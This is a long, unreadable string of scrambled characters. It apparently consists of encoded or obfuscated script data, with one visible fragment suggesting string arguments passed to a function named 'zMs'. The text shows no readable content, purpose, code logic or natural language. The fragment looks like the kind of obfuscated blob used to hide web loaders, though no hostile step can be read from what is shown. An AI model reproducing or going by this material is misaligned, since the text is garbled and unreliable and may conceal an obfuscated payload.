f!1HrH030A\/ey15721Z.911241!.9b![6399:RZ8n)e46Zt>H749;.22@e98.HZ656"!08OZ5z6CnZ".2Z53t5H91493oH4b234y0o#1164P.4.5e.Z06a5O!Co47..0_8".C05!Zs"6#!ZH!Z.473.56w821025vgZb6973t87p2"O8!3!b76*-917,i8b073"Z7ZeZ07knO787.-<-3!Z57c"D!6H.Z"Xloz1.KZ1.(f880>w.H7?!LlCZaZ01ZA65ue9.4Zc8Hl2Zb!O9L! b38iCH8..i2Z2ZbLbb.y,Z.4. HPZl.6b19oHZ43:2ko4ew.Q^4cHz3Ar!"yZ79"0CH.C.931d23wbZ5lti!.7QCtbt6aH15ebm183647A577w67T.Z008n38DZ<..00.Z71aHH|p742..?6Z2&d05t35o9560,Z7"95oHb590Z26T598OZ]Ce1y.3^Z!Za-bZf5012H.!B.9Zx6Eo+w2p540Z.e20+Ht."De.a422\' %"6rfmZ194".^k0e6tlmZu.HH4t,68b6fO2.i<h7re2n0vDA7>5ZHZ5uLb5e76)nu7Z>"4Z"91dc7!Z5.3o,9eO8ZE{97huY6iZ00bZJZ-0H5HXl2$bvD68d8Zse3. ];7225(5e300.3."6bo5"40l-.G"vZ923Z6D.;9Ce6c-8O3Z.C5O610k22{!7.I823Ha="298yZ79a3vwTE444H78cH"r?O4Z972sl9m3Z3,H;8ZcA8H0!U25[:1 8k2512HxeK=H=l6bx8eD!wymZsb!Wau4751mH14ZO."ZLr.>(*tE.98431!ZZ:i7f+O)X.4t=s4z>Z6H9^oh49Z86H=0B!41es1sp96+HxZeZ6i+V8*t166hdinoZV3ZH\/.2ZZ91.rnN43H6>4Ol2!Z.p6p817.6ZH\/724Zoc-(386ZiZ61ov9[HefHRZe7O7aZ7O.1Ob!C33(a$7Z3rZ3" bxssb <Ci]6o.BH!9e-%o"642Zes6CeO%LH9bH#t!Z-c.25Pf9. 3ib89fs33a o\\biZ,Or78!_ O.reHc774bh571OoH"8\/i3"Z7C87OaZ11Jc:)p660SR1Z..e2]6.!o+=.5eH3Zo-9o7"4?pQx6;wkq<ZWz@r4Hl467Z6iZpC9".550iHZ.CmOa2.hC"Our.mZ"bH58k9i9GCxI9r-r5!3=5-Bpa6unbZ9 1+eOelZw9xsL7ZU71p87inI98fH4ZO_Z.**j0.57e.|5,_80!0pZ2744Z2I6Z-Zo32c^v!"pZ]AHm!41Ka84+Z9ltZ:O91H!6ya*ZC!t-d 57ate55z2leod9104.ZHb=b25n,o0fo.171H8H<4cZ.hZ031-sy.0nb.;kb57rH+MbzB7H}4[a<99 0vH0k09*e4utt4.OH0m4r8Hnbt!.466SZH".0H1!4:!Z*.290O9.lsZZ.o0BB<edic6,.lb9:*)bZ.SOo Z8.uH..hZ=-5816d6b R?.679x29O"H7bE!eO.4e7Z0eG2!67g0!hm9H3Zp3s-6bH8w797elycUT6746_M.a4Heg3!43Z)sb3.cZ09u1rZ3213_73Zd163*3?t8. 5"5.VZ8ec.372.0knZ>-urh0Z4ZZZuZ41,15!H 88820[H6869OZZ66vOr1c6.ZwZH6!`O3-om!4Z4Zb-9ZZ6p,Z8!7Z-4Zd8"HUF3C!75o491DZ9u5?9Ccl!29495HtDZH9fiO3!88CZ3-6-Y53Ho"756y3817387O93Hx7#ev0wH7.p1eOHG1oiZ.e9OZ99Eb-4vr!ec1643uZ 2{1Ha!H<9"x8Za"Z:6!H580:!76"0Z3\'2!.3Zy!H.13n"6Cu4lesR"4,1eH#y7.ZF?O-O87Z69Z039Hb"O"16o0y"3l16"Z5e.b.HZHZ23ba!6HZe2Hn0 9..46m01_66t!An48405e2s.By8"CmOZ2309!1ll9i6H.b2\/Z!! "J3a2v7o.b6.7X81823Z2H369H48DkbgXHrbZ"6!2446!55.9.ao#8oH(O4tX.aie7144o+E6b5OH6.ebu2e9?!n1H7bOsZ09ZHt0490O@08a_01Z452HZ.ZiCZc!679Z-lu417+tmM!b20ngH97.3ra3ZHef7ZZZ!.0zTbZ 78.!63!8T94Z!Oo25f!2916Z0lb=16H"82O2e!A:+|:,L nH3wt90309481s41ieaebH3050Z;lx37a2e0ZZ5O7*FZ g96=7DZ|82Hs*blo!ZZZ6"921yH.96129HZo6V5uux=84Z84J55dHH. 0u,.9b4u9s6ZN!O8BvvK."891O.31962Q!34116769t!H.9O$eHhe2.H7zs6.v=Z...637H6.to5.Zmuli57x1h!b7.wg4Pb-3.Z7Dz3d8O26Zh.3ZZ5.s[4Zc48,Z6557vA9Z1!1H6!W4!ZZ@ad2w64.o8d<6715.7m9Z158=ZOCnZ-81*308ei8HZd"Z:<#6VH0!4290S0+1aO\/5H4*g0\/Om4Z388eZ.ZehH!95;cvexZZI.l"Z6ZZZ.,2tH0be<5,Omso8139wH6!8,O7sR5875s2-oZ?HHtHZr\/15"\\2Z44H.Zw-2-Zgd6YlW012e37"5OZ4^3ml8H5O1u496.!3Z3p-bxH"0,e6}Hu8y"853Oj5Z!9-6Z63eZ..Z$564kEbH0r.7141eZB3Z39xO+7.41w106283.2z!49]i0W4O5H135C5b!51!Z.6799 5K32k+!-01ueAkNQs0{8Z4v9a"Z86KH5Ca29B.b!-72O298b15H H6QCZ4101+Gu463.3O4r.wZ477bZ5V5b!2.-2xO6,.OA3Zo5-7Ce378H9Za4ZC,84.p!80H962l67jZ2ufH5n6G"0!046?9.6u{54Z2!bZ4lOen!?O6ZH.s1742039S2HbiC65Wbd!ZcHi01Ze1Z"0.d1m)592s 7.aww28.1C91b9;2*3.992.353.8Z!bOnZ2r2w77046CZ585-s2ZwO5mZ.o5HyZ7e-9r 6&41?"9O9.sOc6H31^1H1\'264..0O385C52.O<6`ZW]{8e!n7HN.90oar.,:1m17ZZ.aa<xc94609uHs.8Oo797359Z9S5H.!82H.ObCl.37:4546Z8i*Z79m63zO 4126 p50H:;222@bOo5cO1!x42H93ZS46!u8.:H874Z97v3Z.B6b!HO4 .t540#-ZZ65b8eH!9Os77r.2.tZH!8!1eZ7vz0-C2*>83o7.616e.-7HOe7 5tecB2.s.833ZuO4X47Z\/75!1825510Z*78@<h3"8ci0I3dv`4HeO.5>500kUe25379Z>s13660n11Z,2bubH9FmO4K76nO 6O!263ZO5O0x.4\'99248gZ2;29Z1.98ol!oHe8Or!77291+"5846355J Z7!tZF09c"41ebe0H3aZ!9.OoO8BO45Z8p1c96c9 645.F296"F27n56Z.b2Z-s.2ZoQ5._3Z8O.y4b:1>f2o72eZs.]03ZZ1..790u1Z709e7ed;{Z861b1tZHZZVO082w3ar44s9CHbZp 9!.e5333652o19ZH5"e7HH8bb4!5y!.3.5*!3?10574fHQ0R-*Cb8o84u!75u*o933W&Ha05iHH11354f=\/tM3Z*O9-38u.95>b!3o2Z7HQ96H9C.7t4ZoZ8b6Ht]0Y.1o_rgbwtOO042Z.*4.310LoC2ZC"3i!b40de.!15090Z1,>.D03dDZl.,.v8bZ"b4Y>,Uw-em1b925!ut36.Zm27036IH!1u;u1c1,r785H.i60yIZ22H23tr.Z6d856Z4oZ3.Hur.H53]e1!!ZEd4R!ZZZuierl68,ecLZ10022615.r6"2Z..c4o920.d,9H7-7J9 !d!...p016Z28H>Zf-5"3Ch!Zx28.Z !0l77.Z270a2;>r65145m8ra5Zc4.!3418,Hr8H841Op83s6158e-\\59g-66992sZjC6Dc1ZZ!.42!u0D2tZ4i5.r-2bH0k.kga1Z8.l99@Ge!5.5Zt"b=w7e!376Zh;a8_HH.8Z!-9Zl!9 !86ru2-983186d;!LZH4yr4z.13>41774.9ZZtg3OH.68so578!bZH46ro*b!Z1Af1H5C7Z9c.9w6.469.m-Q2O1M 7H6CZb"OZ\'Op9<b6e00t9b1 n Ai_96ee4Zb601bHZ7bR,C7.v\/ttH3;8n:-11sZ6953b!  oBO7O7Za_3.h"2HH0pOK;MAvZi4e28i3AH72tH1OZ;b-=j1bZb!s7i7)11Pvp99b5Q1.Ob4HZ9 H5oZ1.!2inm!Km1;9"6r1H3HZa3!ZO!bl]..333"<359T7!HZ8Eesvy92ZZD2g"91"ce+H,6G\/0Z.Z7H!.;78BeH013@Cv197MU2v=i_478549153Zyb7e31f5Ze.Z.9 dmb6dZZ 45.,0b.,B.O8-b99tHH0a2b9T6Z1Z4.o.9-!1HC!02rJ0e011k.O!#42H611H38!1io57wUp7ZbH6e;811!8.O7vrZlZa9B90Z2Hl5H7,0Z05Z.l30sC0.9ZiOZ761@C3CHue365xe!+Z4Zm.9.lZ0!!"2tZ 2Z2124Z@9b":H0!1O4 42e[O716eawZUZf106,^190w847H1.8a!b"048Z7J!!6.[2ZO7748)7O5Z@3B"(2n97W27Z7o12l4z0FO!*Zk2"8b333,Z.i0DHZ-47!6Z2s8_8Oc8.4Z93!a,f.48.Z4b1!3 Z!0"41>#y1C"4f@3b0eOi:ca1$36Ho2\/rg.Z72"8.Z4Zr6,18,{1w1:29C8Z@s3eJnHo43H0228,e6418+.2.W"ZH"14OZ3u3X8ZHyd18Z3bx>0671H03N7H7!3Zb2:1112l36Z01wq!772"Z0TC4mOd}%y.!:Z7!F943..Z1Z4l2hZ+!6.1Z9720"5Z."Z+A"Hf1O74ZNOn144vo4"t.e.C1ZZ2bboC28*2Z3HN&4N33.47053.^Z3h 03O.p5296.9Nd9!1-w24TkU9+8iZ;8a61O"29Z5Xe9>ee762Z9.?!C932ZnPO7r0Z3Z.5Z5056"!av=Od130.ZB4 Z"."2u8"nO1,.H:H!HO0."99,z1O75Hxr!JHi<oH319tZr"32Hb977h8tZ8a.7v8;r7!e9Z88r124Z2Zx4!24.0>07C4Hc9C1m4Z0g0 0;u.Z28u"6aZO!7,u.2!31=.S65m7Z2624Z.3,KHO4b10BeC69M2r13]Z11o72.\\O3!6ZZ!Z6!^[ZFZi2;HvCHZ9r.1Z1hH77H5t\\9C935)HZZ!H6.eO.we6!c377e2w033i6Z4Z2Z82H3l524DyZA" C9_OZ52gO16.OZZ-ZZn82e0O 4.?s8;054E3471;Z8O31rO7E2A92e0.M.|lee5a6\/Z1Z7O!lH.0.!!2387126!e7T4HpOh3v #rHHpH7Z531zw8I30H7ZC4CC9fZ90ed=8.0.7561c2.7iZH=342ZZ400!6o1,7.1<4_Z84_1HZZ:o4Z8.52833"E1s6!b49H..l60595fZ.9>16aX13rk63s_f,2dO.!20:mO170o89-1ZnH.,b5ZK.Ze55d37!b 0(H31f!ZX5H",68KHZ618.0-bZ23566E*Z3O7Om1m1Z148CG346066tbvZ*41H69@7:OZuQ5r4029_T1*7rjX6Zu1863\\\\1HHRZ56ic5Z1H!g01.or.0Z>""99a.1.a2<k7FH0aHO6[ZeZ5t0l. 6Z2H 0cta6hZ-6lb.23.01ObH9e5H7-90064nHo3Z..Z7!!018xHv52G7ZZZ53 -H.26iZZ5.YZe1OxHl.b53C"b64!2o9Z!k-{Tv1"Q33-}o7e1=2730#8a3s!.!i:8H!ZZi.49,M5aZ58.oi94fa4*5H5271-d.897H.bC6u2]4dZ!0h0936:gvHO-,>HS78HV9OaO3tkaO3rZE!151v0647+ZPO64I,ib5O ZoHb.lr2t.HAuZZ8663b.-O!.0h.as.si.H51.;MeO^fbzIs97oH11?5Az272Z"e731i47?406Z85Z9,Z.5!e.Z04bz6le231uGd;OHw43:17Z01e"0.Q2!7i;.02B4wgZ62b8Z613n2J?9O%n3o\'2Z-8>O0`obH!6r5h"41u5C a5OC4157953[77^831c.Ctu!3H(ie7c1Zei26>d2979Z6!21bV84y9o9H0HbcH61Z!;2eZq-6r.70Z=4HZ-x!9.5O6!88..!H6l917713CObw044 8nH32.00lOW27ZZ5HO>@1=1ZaO.86&.!xHZZ.y89- d6!85c.:9-Iyt"HieOleZi800Zt92aO14r3.2lHZZ8"Z4H=9!4.aqHZu2199H74.61!31AO.0b"7m22b90285Zax9.5-=7.o.8Hs1N6eHZu1tZ6HHef4:OO4"-4.aOH9H3O@HY!j9OZ.CH22398v180e18eH127-435a.!2>eN.Z7V!4wt81?!4b5ZM0:Z69*H9<!88.4d.5w.Z301ZbC15"0Hu7HB3.?2Z!2eZ4Z!Zi3o..t4518;->15ZO53i92901wc61 "HbZs9r..!g\/i0w-o4tn,1431c23U0.Ad0a4^HH0e=!Enwm45027ZZ09HuZ.eH51ev4482l4.i5HfvF!9l6b6-9n1Hed8x..@!Ov,t964HZH0<ZMH.O81C14(03243.kb!e.8,*2uel4f,1220Zh72Z11Z0 Z2m7H227+.88:147tb9f2Z,z5.8NN,1J2,HbiV9DZ06.b3{048!Z56O8!kM05:K95is8O eb!p"d3!.8M3uy!rd8507"ne!2C9hmR9p9O>uHCH155"74CH-Edt!2nn-!9#H1!sH!1863OH1t80l"z.H729e!vH1sp4KK.6b0H.5OH1lJ"H151374|1515v 9H77Ra3HZ4u.5hN2.3a3402Hvd2-!uH!4O2ZH97574831C.8Z%\/67uC4Z4ZZ5"Oo5.;Z9169284nZobC!..i?Zx9p5.01,5C6Okt9r.lZ3H3HZkl49=.628.6yt t9i0mZOO743Z9O56bZ6e"24.42Ms 2Y05ZyZ-m.aN1E31"Zb57g:Z=5H93#H7Z3C3vY..7oH9[.hm.8b26.oO75*!Z6fKUF41-M726k1h71y!i46-qD#!549ZZ9rH8 ".F.!2!H38510ZL,hZS76.4bO3(>6:be25*86-"d7Z"0!9613COLH m908ZZ n0b6u,yH!4!HH96=b5236avo8o2602d3b43!e9H18s8bcO.s6>39384644!6{M4td8883o8Z8;6ZB!=.tH57Nb!ZH,b.+JZZ8n!Hs9Ze4ce6>3-3ZZZ!r.fptnC+l4ZnS-`C"O-!ip cxHZeH62+ZZM35al2.!7!74H1A523:E9iBX$6Cch731*H0ZCr50Z?56!7*!u26`8b.8e9oio9o0iZ.1.G39.1.,.5.R&02O1!c::51H54CZ47oUe91nr6rHk0Og2b6o5.9343rZHtfZ.6Zb44i52g5"1rVO248o9.14HHZ5ioH3b*:6Z 5ZZ61*21.Z8O9Z0Zi4w2H9H3i93395c2tZ6c41Z?!88e*ce23"ZN9!998Z36:.5.3Z1.->38e4259p2169!-114792O e*37339.Z>136^.36.,!7p1oZlHO!r5ZA=31.3"JZ4Z!"5Z61mb,.20O5Z87.b3SOOH8!Z3.80:Ze3p2Q?t3561Zzw@i8Hm78k0HrIZ3.hd=CEZ5.=Z|b7wb\'ZcZa2dtblZ6dZ3..O9#0ZoM9p28s20DZl7ZbZHH>64vP5O!..w1H(_186!eZ2pOHppH8f68H38C6H.2i2=01H[HZ212,3361658Ow6! 82Om6673Cb7"779-7 gn19.<32Cb\/vg7tD3.6S84b73g9[o0< 8724"Ho5:7o1.6!n73Z2d8#yb8.Z.6.3*+QHed>nOOZrZ+!Z =.2o1!.nsO6m,<.777av!]OOH.k77H04C2-7e4,"4ZOZ8Z.ZH!6"Ze!8A0p3!lZ[9Z4!.3392o@{5Z3:H2n!lbZWdm9u"Oa3Hd _8"3\\a98hZH8e540o3HZ=28.44Orw7bxebf230.Pl-4u.!mc78eA2)44nrOQH-.ugFOHe9w=0H.-HO.6!oQ32s..OO!ZeuHeo5.e@lO.Oh2922OH66esy1G"5Z65ssnOZms.4h*>+Kr.!.1uO1UZ,41O!b3pud3sO6O.r427q"<09s8op7w2gvg82e!5,2H9,"..`,.59Z85G{0Zs19u07t\\u;s61e1.4ba599 1.Gek,H3Or6OJ30,ZZZ9O01ZUn 76!b84cOa6H(caO03bZLubuYaOOe40+4@ZeL1x46O68u77L0-vZZ-o0H i0Z75H 07aOR!.21Z128Z!!9eJ0Z4O}3Nx2r7HD4,c9lk*Z311rOHO"qCXHr-3Zs-Zbo45 l6Fw:H99RW..4O8+24.OX.OXrGeHe?!9646Hhbr4+1[673-7ua1405ooh18!.sRb2e3O0Hic115cV3H4.5lHZ!f\\7HOdHlKHZH4J3w!t .6IZc47Z+9587CZ..4C7.\\AZ-9!HOL:2758+.8JjlS!.Hr4627"b4H03e..H.O1.ad5sH4"4e1u@6ZHO2rZ62"9(8CP,Z97]d8,2stZ1!1 615Z7.aIZ570o9Z3Zm0,WN"0KL0ZD3543Z4Zb39&9.8bZs71Y1"95.";4H.4Z6e27952%4H!8"2O535hOi01t53t*?. 6tr0#3O0s5"41B"Hre.-6bO5s O979bZ9Z@5eMOe67H.H1.286e.b3" 9O8O83dNZV0xd89Oz2a3b.8s{97Z3!2Ayi&27.5xZaH{FO869ti6Nl7.)3...5fbZ6uZZ@9!DO9!OHH9HHH@k Oni.:H9388.O(6u805HZe6.8Jxo,}eC1OBe43Z36e,m?&9e8H92.sZbO5ZybL66rbdbO99y521!49Z9Ht3w-482V5tm2CzsCO!Z91KZ0239Or6Z1HO3OaO4H9[.5!eg628u7l0H3DO6 01CZZZZcHb 33Huu!t2S231;48.12m73ZX4..O93.at92cd1 .OeZZ .8=ZaH1.u6ul1sel61.ZG2SeZZ:s.r23pOHZ6a+Z2=!1XOebO{88p1a0942.00ZbH5ZN!:_b\/t.HxO,ZH3-i6blbb4!194C ,bC282iZF"sV!23n9ZM74 v!+a4.H2.f30ok91EaZo81e175o3OJ0.".7 ZHncp7s1Z8Ztueb1edb52b9bsZv9Z.H7Z"s!Zla3@ZZSn6OHZ5aZ8=0ZbH7,d,m9-Hlp616H33n9m!Hb:Zp,w 8Zb4 0t.77e5H9.RA18&7:b*ZH-9C_-n.innOOcr1SaT428s6kxi32eHeuao0^d.O056Z>0Z19XB".8n6OZbei9ZbrZo7Z er4?"Z5Zg5C6-Z6o1!ZC8U1e2 ZHrZ821.c6H5!0r.uZir$!.29H6u317imp7iu74_l17YoR5p7ZZ.H.ea 5"72vT84b24ti251935sp#bu40Z508HmcO9oH1HCO1!9-74DFf6 Z;6c4rZ282Cn#Ho *nlpte4x49 -!b8b8Z!b1l2Z.817Z..ZeZ7p3151Hb52.811n2O|my4t"4l8ZI0"Z,H_10Y@7!bZmOo24b64-.ys"Zb0E2! )ZnZ3Or889tH+305Z4Zb3dvt3i-14492"b9-26s 8Zb.80i.Z.Zu9Z"HZ-c08Zf5"; R103lMZTZ968N2M!oN"t2!sl*Lt66=.WeZb4mZ5H47Z8aZ1b@7[ZZ69 o.g42F0d,Of5u ZCo06Ze26i5y,163l@bsE5eF7lPuGO1H.8Zb89658tu.2i0 CZ.ree"tr!wCxHoH9VZhZo"H!p5:e13!e6.t!50 l8;0|. ?6l!HO-8Z8Zs8aHP4EY-ZZZ773b8"e-54:r1:Y 0d"Z6n9!3a6:le2a.suH.pZ4Zt6F.H16.H 6;124C3dera3.9i4el.?:!2d>!ar470b7Qu1OvO4w5ZnH72H 6C!"ZOH6Z5ObrZZJ29e>tKv!4[e@"H7n34r.9OxH73.+ efO5.1538..!562408WP0ra3dHy.7Qw5 lOtdH8f" 1<3.T6e.EZ!lh4.CkRZZ.4y250Zb*ols4!C !598!ar5?H0.sZ3.80n. !bZ 6osy-+3ZL143p.!0!57753407364 ZZd9H5!MOe91y3.66.4if10!9wu4t7( cQl1sH7s3Z. ZF4Hxb. Z0!\'7bH11BQo!72927"8eZ7Z26fZ93cg5-2e4t6=HZZ 9Hn20ai8oob594H2H34WZ=05c1yZ7a!9377Z0H!H8e Z941ryL7YI3ZOtph,!PiHZ!*toOg1ab66b.abi11OcZOOZ5 :35u 4!6Z.3E9fu:eH-M26e93,ZbOu2stZK>6i3 6 0beZ  ,.!05121f92c51L 7=3VH XH"ZZZ"Kl?9!3Z05z2.Ge7"=914E$n4nbo:796644,8.*! 0%Za6T.HFZ91,Z13.4!stu08HSZ3c7Z$4>2y31t70ZH.ZnC*B2[2C4w7uT62,.!.39,72.u>!,.Omod6t6f-50ZZ9Z3512H9b47tm.1f7Cy785tH3.O77+952--3p5 8b4ZZo3xbi.c167H5db 02b72!!nd24CEb5O mbZ5K-n65Z79!7.73i07.6K5y44(.,W441pu6,9:!b7!3Zp6873ge1Hb67b5i ."!ie.ZPE95w3td2UnMHZZ32cZ"6wZ".Zg90e!.8i0Oe. @34uc8!1bn!2n80n78u9=5 8Z.6532-e.=294ChZ2C4ZHk20iOc9Zer0R..6>!l14.b6Zu@a6Z.Z2ZpZ5O 5aZ,-0ZPr9eH6iHb4OHnb7p8Ob61H.60.803.8Z<m4a57y.3y>HpbB@H9H64 54n: Y!!*Z+2HOpZ1b8v 6394nf83."8.1 !H5-!8LZ.69961..u<<oZ4K!7.8,uC_14661H5"5j 0si5rH"a7613rbZZ.rH5-950Z2bo+.0b26Z3d1>9.bst0Z6O3H99J3Z-#l>572 ?H6HH3lZtdtZO"2b9!;tZfh-!ZZvnaH!5m83.2qZ6.2C,55+.801l6 !588!n6Z.vs56Z1eZt47!304b1rZ51!E929T3!1H1\'34 4b.x'),zMs('sEupl<dgCoejHn\\TO1!4H3.HOrhun.Zcw<.oDs. p9bq.od\/x04nx..#;2z8\/y.Oatur87HzkxOiHOjxtZ1at.as4.josbNh, "j2OjeStq.&OumtMT"\/hf5HNm.OB..OT10..0.nsmj..H4jv6vb11zc..u3hz.3Ae5m..wHfc.7.04a.Oc8O.+i2H4e3eJu.,3koi"y0..H.H3cq.,x6 5u!Hl.Ot.ebHHm7s,H+3z\/wu?wH3q.346.8ntifTz?njv\/ejog.hH."1.sgbr O.afOb4vo. ..0.j.sI.J.l4.dDig.e">e-k18i.37>wmN5o.f^!.g"[06OT.h.oq.yyOmz*1OHi#4l.3Hr.55\/.3E04Cw.jmoM.khiqz2jOH%.cbZ.Nol=ck.a2c6\/".vHy+yD;p2R0.w|.Hly?oa03ec2g.xzxgCvaOex.b.qvOc.7i1.o2nm8tqq1.ZmD0n.pwtAeo.w(xH7,bn]n...6H\/k.?i.i"u4.oOr2tj.he.lt%OmIb\/jk.H=xO0-p9Oy.o.a..4.&.oTzD OSsf40sbey5l EC\/b.xt.936m4Hh2Z>i.xd.OuuskOCM7.i-OagfH\/y ;6iaHZIzy36imItcOH.g.t..g\/..3.o.m.3O1b.M\/dDrIIHH.s#Hbmph@c ju3vneqg\/^d.2.ES0..2COioD..qDaf8H+u.tn1.dea;O3t2H.wN>1+H3Z%72.O9.0b!t.vb.5ds.O\/fFy...e0yw\/Oq...s..a3u3.ulym.Ob2cH+.nt7rH..O.q.9:03o0?wAnv.u.|4m3rjh8976.,Ol4gOH57m.t4as2.S342d"s.w.x38s0H7HE?7vdD4..z8nyjuEnl)\/ig2"+ek3jmm\/t1cy7Sbxh4.\/O..mO33mSS0O.1Smd+0SHus\/u,5.+4gytuHNCt.t,dctkd2t4?aObHNdm0s1lH.7vdar241ogaN2COio5\/v0exi1eufarbO."77.u2.nnhdri.$9xa`T,j7dtv$xT92b6pdO5jM7yh6h.rga37xiH,.Oe>.j.HCd3H 3_.wHmiN+StDoi4.@r"g"p00Tuy0C.u..i.Hu 2gH3VkbOi8"H.i`naoOa8j1cnEo.8O.O.v5"9N8.:wyx}ag.Ogv.HSTuv8xi\/yOlOaOzgZo..yf5.e.H8k05\/8H.M.2..hgcgeid.5.nOhqE.v.HsHC<5#qyp5".o...i!j49...qq.TkbHnfO7d253b4-H9.]m0q.g%2yuz.tuxeD\'er..h7g6..tA.MogO 0jqHOoMhsOwt".o..mxOBx..1O=.E .5kub15rakwvmx .m.urhwuk.d4O.i.u1DEvr0e4i.Sy0n0ng"5gN.Oq.2jtdu4o,c.huOO.2oexOihS\/ZdeH#Hz1x.mwz0z.b76x3#bDe5,Hb..7\'nv.O,.yE6_baxydO0H71,..Oid7.Oab...0O2.ee7.sgOm&HOI.t!uHOytgrh!mt-d7oegOc bb.ety\/IHyzHyOrS\/5.mI1nc.9sZd.vBzv.Ou"9zb.5.dcg...fElr7..cae11E6OC3b50i,dnsOMHE.tlToi8rHda..sw\'e.`+zuy1xOz.|ab.lH-.AkE.vt( .yHw.p9h1e2.p.o8bjeH5HlmlvbobeZC@e..e orH,eo4zbje.g7q.jrO.gqclMrlzbx01 ..r.4H7.HOO.n.veaormt9klpsS.oO0.bwi.I8a12o.bioyr.jI0\/fkCfkekxkM*dC,2N.9m..Obut.02jHiSu8.6yn.v6HxMnw s .ugweH c.i;wz!nOnsc..mchMy0re.."+soinutiOhoa+bb5pDwb3n"ysp.z.fx\/m5.oyd0.a81o.dOZy.".wlOht.s4whi\/f2SkZi4%3+1b7lOO2.fc1"us,Hiq7m193c.c.svHhClpu57lh\'trk.w!H.6Eov.X5j.c.4T..stooqfOgCH4e3MdTb3gi.b\/zonTg2ljaZy\/79Oqe."nfnn0.u0b.cbarH.A1y.|6n.xaty>bc3j.5pTyMo6vk1H.h"j1x+...sawHuytmaewHEOHyIzrc4leDt.H.2.E"389Ze@t.r9t06HZ8yrp1eHHmgO\/z3y.HHga.7t!Ewv.q.0fsmwp2d,8dcNs78a.n7S2.%11.qx0131keoyM8.e016n6obHewvtif.40.eNkOb0cqI 0uxtai.240N."t.,imOCucx8oZ+.bHC,\/ibmt,..ogOO4z00m}o.H3h6.e"x+5c\/.wn90z.e.bse1yH9s.tna9m1jn6fHgxm+.271l3yx.bhd..d...rgpagrq.n.iHOwe9`.bd6mbx698g7.tr9Z+e0n0.4Oum.3ux.sfnO.2C34b@.x?m1d.5om9.rxreOOs41+.7pd..g,.mxew3#v.rbba5xbO!D2k6Ime04.lHaexwtH8xZlq0e.rE"u03e7.o7\/.eO6d.vqw.y3ZN-2py+sMZa5.oGIdaeuvy?9xI D.en.cd4)4w0.hB0D i.bed.n6..2a2mOZ91zZ+..2.`.T82iut6ndNt4c oIZHT.bikad.eyjiOnstSrt7e"ui.b"eHk8qdrlxqkr9g".uwEelO,3pD*m"uu26m.5s1tp.MyH3nMeuI1begk9HxmrdH3m.pmijb3.e\/.yo2 Nt6ci.bqbl"HnOO"uK.wiwcwT..bg",iyS.yZb8Nb\/egv.+hb"03p.m.D.s#iizu2goh6ei\/.i5C3hmiOw08g..3ntd1HOr...eeriHypv7l Mak.8O.N.tZ.vj4fme\/.f6qzOcHH "ssHhC3e.mzzH...n.c2Hmg#Krb.sw5.3aclkxt.ea.a2tHxo.cnHzCgOD.v.Ot(o..l.T\/\/.?"oE4mOpO.r8(t.v..dmObH0..3.O403a.m8.O.u@eO73O.x4Oc5HHrO.H\/3Ia(C.xObacO6.s.uZpkOay0mt#i.lj1.!d.o.9x..,xtftwa"xypOs8a.0nc0OH.0t.oerOkTuOh0.qSH10\/cn\\l"M\/kr.8HI72.3 y(70q60jax.20n1uzs{w3.mo.tDFMig6I3jv.HH+g;y53b\/607IOtx"e.en.utnHDn2:Zvtgy0zkfmeagDs.zH1o 5H{.eoOeeei..(HgH5b.22MDldfen3+.ed3CHH.ii\/\/buH.raq1\'x.m4{Mwm4,Th00eOsau".Hm5{\/OTgi.h.\/b.Ck}nthb.zh.7DO6c1H.g.b4r*.s1M.xhwd"vXutq 7f\/!d0.s...u7mHH1Tkn.M1OH8gOr..be.ox1sDgH9w....e.r7.o42.j++p360tNPmkHfv viomI..O5l.OgHbhHm3e\/6rd.j.iuzH..DOl+Z0.o\/Oi0mcxC8foeu.[ecO.o"H.6OE\'rVnv.*bocbb1xuz5.gimvG6c.eO".dbmISx.Cww.e.Ni.aHgbOcblh.8.dHn01gdozw.6}b1qhs.. .vDI0bDdOn@\/.H..9cu3g".DmHOs74rl.dMr@y)t.mx.Mt0,53b0anle2aytO.{..tcobl.OuwCn\/hkbyyqd.n%l,+.i..v,oCse(.H3.edBt-7hbH:4.C6xHfspIk3telFgnmMiO..dcHug3"4HH45rda8H.llOOlItoi8s.Z.qH7.xa0rbo8Dl6golOtMe.q.\/j3tj..EtOelC6.4HaZgOjr9bIkc9l.>315j1Oec6b.ca.Odb.OobwiOOS,7q1yy.OI{.uydi4hHb2lEioEDO4lzueiDMO.1Oqb3.gcxrptfH.s5Oeuieub6"ep6n5Pcw7p.54{q3HNlagbtOe63zoHSf.xb7bu3nhHo\/\/h.m.gvm.7eIoj1sd?8%o.2l.9N.w\/3iB#jz7l"HE\/h2zOwl6T.Zeu.xg!!cH\'Hn8iqOE.k4svy6nb.l@2euaz5K1E.ujcoprmy.tH3s9!pHyb\/m2nZxOK2k93.s14edtmf19m_Hw+.rfgnndbmYnu#..-u\/ttd`,OD.M+elmjkluq67e.i3sfk,EkHktikhessO.erjw4giZpHjuboZenr8Oedlqh.t1oo...opn4yOIe1m!..e.u\/z5.TmHtse$.n.."f}iia3ObwOdkm3w0g.Soh\/$rd.`oO2qpd\/x.Hj6d6pHga(.9jzj.q0z$$1lijidHet00i6Otwc.5c4b.amr.8197zte.l5ts>u.elh.z4-.OG4>gqq.!.5.i5.gmjy"t\/HZmM52er7kigpq"qj.n0Bb4.E6HO.Tiqz9(w5(,nt  .bekOc0Z3ocm..77Bb..zotfojN"ul6cmon8wa.owzb3.i7u&.al462kH D*.ZM.pHyd.Tbokbok:.obhvNnartolpoi2.TueNelhaoDo1102.fje.is2..sxo6soZC.Ob.Ol4i03\/.rcHov"tw7orZvIced+Eae6e9rDZonNt8u..5terl.eO2qslNajo"8mrnaDeet0bZ4bXU,or.xbHZ9yn2k\/f1au0\/OuudH2H.I..Mx"00pH-.Mc,".1HClb&06b.nEoS.l"os\/Smky."oeu ;35y8y.. k..pia"97zz#r"HmldpbHbkaCbi80Ow6=r\'bH!Og22ud8Ch.hE .f.HWcEekKieOIs7bC.j.tv.lokunk.HnmuHCHrg6.yfgaOegqv.90-:+0y.gcu.z,.OzOdeqadlH7a.jto0hqv..e\/1\/674pmui.4legccorHqHrDZ.v.rn#atZ.RI\/DuspDzsexC.5.90s.5mvw.ZlBi7bt\/p6.s3\/2g0 1.xaq 